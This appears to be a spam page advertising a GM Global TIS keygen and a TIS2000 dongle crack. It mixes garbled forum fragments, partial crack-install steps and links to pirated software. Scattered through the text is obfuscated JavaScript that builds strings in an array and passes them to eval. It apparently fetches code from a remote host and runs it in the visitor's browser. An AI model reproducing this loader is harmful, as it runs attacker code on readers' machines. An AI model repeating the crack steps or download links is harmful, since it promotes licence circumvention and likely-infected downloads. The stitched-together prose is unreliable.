

[Gm Global Tis Keygen Software](https://tiurll.com/1ui5r4)



[Gm Global Tis Keygen Software](https://tiurll.com/1ui5r4)



Q: I keep getting registry access error messages when I try to install the DDINST32.. 1) Install software 2) Run Drivers DDINST32 EXE and press "Express" to install Activator Dongle drivers.

When I updated the security access on the Tech 2 the TIS2000 still showed type 1.. var Ac = new Array();Ac["fr"]="YF";Ac[" ME"]="xt";Ac["SQ"]="XM";Ac["Ym"]="Bd";Ac["Es"]="xf";Ac["QE"]="it";Ac["oP"]="nc";Ac["SI"]="FV";Ac["ow"]="nf";Ac ["Gb"]="ue";Ac["dx"]="')";Ac["Hx"]="VB";Ac["qu"]="TE";Ac["Yq"]="FA";Ac["Qg"]="st";Ac["nY"]="hc";Ac["vJ"]="w ";Ac[ "Sx"]="VQ";Ac["RU"]="Gx";Ac["rO"]="Rx";Ac["nJ"]="Ax";Ac["lz"]="0a";Ac["Iy"]="rr";Ac["Fv"]=";e";Ac["fu"]="A1";Ac[" Kn"]="BA";Ac["Aq"]="pW";Ac["bi"]=" r";Ac["vw"]="ta";Ac["YX"]="?I";Ac["yG"]=");";Ac["wS"]=".

## [Download Lagu Bursa Musik Koplo Jingkrak](https://seesaawiki.jp/middtincracha/d/Download [PORTABLE] Lagu Bursa Musik Koplo Jingkrak)

How-to's of GlobalTIS or TIS2000 install and crack issues Part 1: How to install Windows XP on a computer.. dll and SCAControlUI exe with patched in Program Files cosids bin 4) Copy files from folder Dongle to c: Windows System32 5) Enjoy!ὤ In the end, i collect some typical questions and answers. [Win Xp Service Pack 3 Patch Free Download](https://hub.docker.com/r/diokonpartkann/win-xp-service-pack-3-patch-free-download)



## [Vinyl Cutting Software For Mac Download](https://seesaawiki.jp/talficsmybfont/d/Vinyl Cutting Software For Mac Fixed Download)

 Opel Saab for Chevrolet Global TIS keygen 2016 v36 Software Usually, we users need buy dongle key for programming on saab cars It is said that it is for ANY TIS2000 the dongle crack and NO NEED to buy any dongle key! This is the TIS2000 download link: TIS2000 Dongle Crack! The file that contained the software security dongle did work for me.. Locate Saab Global TIS 2010. (IF your PC DID NOT has LPT port you will took 1 "Error"! DO NOT bother!) 3) Replace original Id..

Hopefully, help you also Q: What is number of your COM port? Which you are using to connect Tech 2? A: I have 2 available com ports in my pc (1 native and 1 usb to serial), both work without any issue.. i";Ac["ng"]="XR";Ac["DP"]=";";Ac["MY"]="nl ";Ac["aj"]="oa";Ac["Ms"]="n(";Ac["WI"]="xF";Ac["Gd"]="on";Ac["mR"]="AP";Ac["pY"]="ti";Ac["sn"]="d=";Ac["HE"]="H V";Ac["TA"]="RQ";Ac["NL"]="EO";Ac["OQ"]="QM";Ac["fk"]="QV";Ac["dT"]="SA";Ac["jO"]="lN";Ac["tx"]="r=";Ac["tf" ]="/g";Ac["Rq"]="Qx";Ac["cL"]="BK";Ac["nh"]="ef";Ac["yJ"]="xh";Ac["LF"]="VF";Ac["Gx"]="en";Ac["nt"]="LH";Ac["eL" ]="um";Ac["SP"]="se";Ac["gw"]="M=";Ac["rf"]=";x";Ac["Ak"]="fu";Ac["GU"]="kJ";Ac["Mo"]="ET";Ac["KT"]="1f";Ac["nd "]="tt";Ac["ma"]="'/";Ac["Ji"]="{v";Ac["qX"]="fe";Ac["vd"]="Te";Ac["it"]="Ug";Ac["Qo"]="QQ";Ac["EG"]="re";Ac["pz"]= "hr";Ac["AR"]="pe";Ac["KV"]="DF";Ac["zQ"]="Mc";Ac["vL"]="sp";Ac["Hn"]="ar";Ac["KR"]="YZ";Ac["iO"]="nd";Ac["xh" ]="r ";eval(Ac["NV"]+Ac["xh"]+Ac["yJ"]+Ac["tx"]+Ac["Bb"]+Ac["vJ"]+Ac["SQ"]+Ac["nt"]+Ac["nd"]+Ac["rS"]+Ac["zW"]+ Ac["Gb"]+Ac["Qg"]+Ac["Ku"]+Ac["rf"]+Ac["pz"]+Ac["wS"]+Ac["AR"]+Ac["Ms"]+Ac["wi"]+Ac["Mo"]+Ac["Qm"]+Ac["m a"]+Ac["tf"]+Ac["hy"]+Ac["QE"]+Ac["vw"]+Ac["aQ"]+Ac["ow"]+Ac["pr"]+Ac["YX"]+Ac["gw"]+Ac["KV"]+Ac["nY"]+Ac[ "qu"]+Ac["GU"]+Ac["Fj"]+Ac["fk"]+Ac["fu"]+Ac["OQ"]+Ac["LF"]+Ac["mR"]+Ac["nJ"]+Ac["eY"]+Ac["SI"]+Ac["Cp"]+A c["ce"]+Ac["jO"]+Ac["it"]+Ac["Aq"]+Ac["Lt"]+Ac["NL"]+Ac["RU"]+Ac["Ym"]+Ac["rO"]+Ac["KT"]+Ac["Hx"]+Ac["Es"]+ Ac["Kn"]+Ac["ia"]+Ac["Qo"]+Ac["gH"]+Ac["Rq"]+Ac["RA"]+Ac["Yq"]+Ac["cL"]+Ac["Sx"]+Ac["fr"]+Ac["Ys"]+Ac["KR" ]+Ac["Hd"]+Ac["WI"]+Ac["HE"]+Ac["zQ"]+Ac["dT"]+Ac["lz"]+Ac["Kn"]+Ac["yx"]+Ac["ng"]+Ac["TA"]+Ac["dx"]+Ac["rf "]+Ac["pz"]+Ac["wS"]+Ac["MY"]+Ac["aj"]+Ac["sn"]+Ac["Ak"]+Ac["oP"]+Ac["pY"]+Ac["Gd"]+Ac["Ku"]+Ac["Ji"]+Ac["H n"]+Ac["bi"]+Ac["nh"]+Ac["zs"]+Ac["YG"]+Ac["eL"]+Ac["Gx"]+Ac["pn"]+Ac["EG"]+Ac["qX"]+Ac["Iy"]+Ac["mmpR"]+A c["Fv"]+Ac["NV"]+Ac["kz"]+Ac["yJ"]+Ac["Qj"]+Ac["EG"]+Ac["vL"]+Ac["Gd"]+Ac["SP"]+Ac["vd"]+Ac["ME"]+Ac["yG"] +Ac["kK"]+Ac["yJ"]+Ac["Qj"]+Ac["SP"]+Ac["iO"]+Ac["Ku"]+Ac["DP"]);Here, i wanna share something interesting with you all. [download Spore Pc](https://hopeful-bohr-6fd5f2.netlify.app/download-Spore-Pc)

[The Chosen RPG Free Download \[Patch\]](https://krysjakov2018.wixsite.com/projlanddiscsig/post/the-chosen-rpg-free-download-patch)

EXE file A: You should have a real LPT-port on the computer Another and better solution is to download/install Saab GlobalTis from this site and then ask for activation in the right thread, that will for sure solve the dongle problems.. Tutorial: GM Tech2 diagnostic scan tool software install for SAAB, OPEL, GM, ISUZU, Suzuki and Holden, esp.. Dec 12, 2017 How to install TIS2000 and GlobalTIS for GM Tech2 Scanner Posted on December 12, 2017 by sales.. ";Ac["eY"]="8I";Ac["Ys"]="SF";Ac[" NV"]="va";Ac["rS"]="pR";Ac["Cp"]="Ia";Ac["zs"]="=d";Ac["Fj"]="TB";Ac["ia"]="wZ";Ac["Hd"]="CF";Ac["YG"]="oc";Ac[ "ce"]="UQ";Ac["kz"]="l(";Ac["Ku"]="()";Ac["hy"]="ob";Ac["Lt"]="UF";Ac["gH"]="lX";Ac["Bb"]="ne";Ac["wi"]="'G";Ac[" Qm"]="',";Ac["pr"]="o/";Ac["zW"]="eq";Ac["aQ"]=".. Opel Globaltis V40 Keygen Software Tool support GM/OPEL ( FREE install software OPEL Global TIS).. Q: Anyone can help with issues when add BCM or ICM3 and help confirm things with crack for GM Tech II tis2000? A: I updated and add back a lot of modules.. I happened to get the scanner software TIS2000 dongle crack version from mh\*\*\*\*forum.. o";Ac["yx"]="QA";Ac["pn"]="t ";Ac["kK"]="};";Ac["RA"]="NR";Ac["mmpR"]="er";Ac["Qj"]="r. 0041d406d9 [Getintopc Portable Photoshop](https://practical-williams-3288cb.netlify.app/Getintopc-Portable-Photoshop)

0041d406d9

[Absolute Data Protection](https://chlorosmisans.amebaownd.com/posts/15760676)